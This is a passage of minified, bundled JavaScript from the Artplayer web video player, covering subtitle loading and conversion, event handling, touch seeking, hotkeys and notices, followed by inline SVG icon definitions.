5.2.1</a>'}}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./utils"),i=e("./utils/component"),n=a.interopDefault(i);class s extends n.default{constructor(e){super(e),this.name="info",o.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:i}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,o.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),function e(){for(let e=0;e<s.length;e++){let t=s[e],r=i[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=s},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./utils"),i=e("./utils/component"),n=a.interopDefault(i),s=e("option-validator"),l=a.interopDefault(s),c=e("./scheme"),p=a.interopDefault(c);class u extends n.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,o.setStyles)(r,e):(0,o.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,o.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:i}=this.art,{$video:n,$track:s}=r,l=(0,o.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=i.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,o.remove)(s),(0,o.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,l.default)(e,p.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,o.getExt)(e.url)){case"srt":{let t=(0,o.srtToVtt)(r),a=e.onVttLoad(t);return(0,o.vttToBlob)(a)}case"ass":{let t=(0,o.assToVtt)(r),a=e.onVttLoad(t);return(0,o.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,o.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=u},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./clickInit"),i=a.interopDefault(o),n=e("./hoverInit"),s=a.interopDefault(n),l=e("./moveInit"),c=a.interopDefault(l),p=e("./resizeInit"),u=a.interopDefault(p),d=e("./gestureInit"),f=a.interopDefault(d),h=e("./viewInit"),m=a.interopDefault(h),g=e("./documentInit"),v=a.interopDefault(g),y=e("./updateInit"),b=a.interopDefault(y),x=e("./restoreInit"),w=a.interopDefault(x);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,i.default)(e,this),(0,s.default)(e,this),(0,c.default)(e,this),(0,u.default)(e,this),(0,f.default)(e,this),(0,m.default)(e,this),(0,v.default)(e,this),(0,b.default)(e,this),(0,w.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e,t){let{constructor:r,template:{$player:a,$video:i}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,o.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(i,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:i,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),o.isMobile?!e.isLock&&i&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),o.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,o.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,o.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let i=(0,o.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>i()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>i())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>n);var o=e("../utils"),i=e("../control/progress");function n(e,t){if(o.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,n=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){n===a&&(0,i.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:o}=t.touches[0];l=r,c=o,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:i}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,i),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let s=(0,o.clamp)((a-l)/e.width,-1,1),u=(0,o.clamp)((i-c)/e.height,-1,1),d=e.isRotate?u:s,f=n===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,o.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,o.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,o.secondToTime)(h)} / ${(0,o.secondToTime)(e.duration)}`}}};t.proxy(a,"touchstart",e=>{n=a,u(e)}),t.proxy(r,"touchstart",e=>{n=r,u(e)}),t.proxy(r,"touchmove",d),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,n=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e,t){let{option:r,constructor:a,template:{$container:i}}=e,n=(0,o.throttle)(()=>{e.emit("view",(0,o.isInViewport)(i,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e,t){}a.defineInteropFlag(r),a.export(r,"default",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var a=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!a.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./utils/component"),i=a.interopDefault(o);class n extends i.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=n},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./utils"),i=e("./utils/component"),n=a.interopDefault(i);class s extends n.default{constructor(e){super(e),this.name="loading",(0,o.append)(e.template.$loading,e.icons.loading)}}r.default=s},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var a=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:o}}=this.art;e?(o.innerText=e instanceof Error?e.message.trim():e,(0,a.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{o.innerText="",(0,a.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,a.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./utils"),i=e("./utils/component"),n=a.interopDefault(i);class s extends n.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,i=(0,o.append)(t.$state,r.state),n=(0,o.append)(t.$state,r.error);(0,o.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,o.setStyle)(i,"display","none"),(0,o.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=s},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("../utils"),i=e("bundle-text:./loading.svg"),n=a.interopDefault(i),s=e("bundle-text:./state.svg"),l=a.interopDefault(s),c=e("bundle-text:./check.svg"),p=a.interopDefault(c),u=e("bundle-text:./play.svg"),d=a.interopDefault(u),f=e("bundle-text:./pause.svg"),h=a.interopDefault(f),m=e("bundle-text:./volume.svg"),g=a.interopDefault(m),v=e("bundle-text:./volume-close.svg"),y=a.interopDefault(v),b=e("bundle-text:./screenshot.svg"),x=a.interopDefault(b),w=e("bundle-text:./setting.svg"),j=a.interopDefault(w),k=e("bundle-text:./arrow-left.svg"),C=a.interopDefault(k),S=e("bundle-text:./arrow-right.svg"),I=a.interopDefault(S),T=e("bundle-text:./playback-rate.svg"),$=a.interopDefault(T),E=e("bundle-text:./aspect-ratio.svg"),M=a.interopDefault(E),F=e("bundle-text:./config.svg"),H=a.interopDefault(F),z=e("bundle-text:./pip.svg"),D=a.interopDefault(z),A=e("bundle-text:./lock.svg"),R=a.interopDefault(A),O=e("bundle-text:./unlock.svg"),Y=a.interopDefault(O),L=e("bundle-text:./fullscreen-off.svg"),P=a.interopDefault(L),V=e("bundle-text:./fullscreen-on.svg"),q=a.interopDefault(V),_=e("bundle-text:./fullscreen-web-off.svg"),N=a.interopDefault(_),B=e("bundle-text:./fullscreen-web-on.svg"),W=a.interopDefault(B),U=e("bundle-text:./switch-on.svg"),K=a.interopDefault(U),Z=e("bundle-text:./switch-off.svg"),X=a.interopDefault(Z),G=e("bundle-text:./flip.svg"),Q=a.interopDefault(G),J=e("bundle-text:./error.svg"),ee=a.interopDefault(J),et=e("bundle-text:./close.svg"),er=a.interopDefault(et),ea=e("bundle-text:./airplay.svg"),eo=a.interopDefault(ea);r.default=class{constructor(e){let t={loading:n.default,state:l.default,play:d.default,pause:h.default,check:p.default,volume:g.default,volumeClose:y.default,screenshot:x.default,setting:j.default,pip:D.default,arrowLeft:C.default,arrowRight:I.default,playbackRate:$.default,aspectRatio:M.default,config:H.default,lock:R.default,flip:Q.default,unlock:Y.default,fullscreenOff:P.default,fullscreenOn:q.default,fullscreenWebOff:N.default,fullscreenWebOn:W.default,switchOn:K.default,switchOff:X.default,error:ee.default,close:er.default,airplay:eo.default,...e.option.icons};for(let e in t)(0,o.def)(this,e,{get:()=>(0,o.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><path fill="none" class="bk" d="M0 0h100v100H0z"/><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="translate(0 -30)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-1s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(30 105.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(60 75.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(90 65 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.75s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(120 58.66 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(150 54.02 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(180 50 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.5s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-90 35 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.25s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"/></rect><rect x="47" y="40" width="6" height="20" rx="5" ry="5" fill="#fff" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" from="1" to="0" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"/></rect></svg>'},{}],"1ElZc":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875ZM12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12q0-2.075.788-3.9t2.137-3.175q1.35-1.35 3.175-2.137T12 2q2.075 0 3.9.788t3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22Z"/></svg>'},{}],lmgoP:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width:100%;height:100%"><path d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z" fill="#fff"/></svg>'},{}],lVWoQ:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45z"/></svg>'},{}],"5Mnax":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2zm8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2z"/></svg>'},{}],w3eIa:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39zm4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8.001 8.001 0 0 0 19 11a8.001 8.001 0 0 0-4.554-7.222z"/><path d="M15 11a3.998 3.998 0 0 0-2-3.465v6.93A3.998 3.998 0 0 0 15 11z"/></svg>'},{}],rHjo1:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22" viewBox="0 0 22 22"><path d="M15 11a3.998 3.998 0 0 0-2-3.465v2.636l1.865 1.865A4.02 4.02 0 0 0 15 11z"/><path d="M13.583 5.583A5.998 5.998 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8.001 8.001 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805zm5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806c.215-.102.424-.214.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416zM11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172V5.04z"/></svg>'},{}],"2KcqM":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10Zm0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8Z"/></svg>'},{}],"8rQMV":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="22" width="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a6.978 6.978 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1.001 1.001 0 0 0-1.272.23l-1.008 1.225a7.04 7.04 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A6.997 6.997 0 0 0 4.4 8.6l-1.564.261A.999.999 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.089 7.089 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a.999.999 0 0 0 .835-.986V9.847a.999.999 0 0 0-.836-.986zM11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8z"/></svg>'},{}],kqGBE:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewBox="0 0 32 32"><path d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z" fill="#fff"/></svg>'},{}],aFjpC:[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewBox="0 0 32 32"><path d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z" fill="#fff"/></svg>'},{}],lx7ZM:[function(e,t,r){t.exports='<svg height="24" viewBox="0 0 24 24" width="24"><path d="M10 8v8l6-4-6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2zM5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8zm0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4l.8-.7zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22l.1-1zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10z" fill="#fff" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88" style="width:100%;height:100%;transform:translate(0,0)"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g style="display:block" clip-path="url(\'#a\')"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0zm-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13-2.83-2.82zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8h56z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r){t.exports='<svg height="24" viewBox="0 0 24 24" width="24"><path d="M15 17h6v1h-6v-1zm-4 0H3v1h8v2h1v-5h-1v2zm3-9h1V3h-1v2H3v1h11v2zm4-3v1h3V5h-3zM6 14h1V9H6v2H3v1h3v2zm4-2h11v-1H10v1z" fill="#fff" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r){t.exports='<svg xmlns="http://www.w3.org/2000/svg" 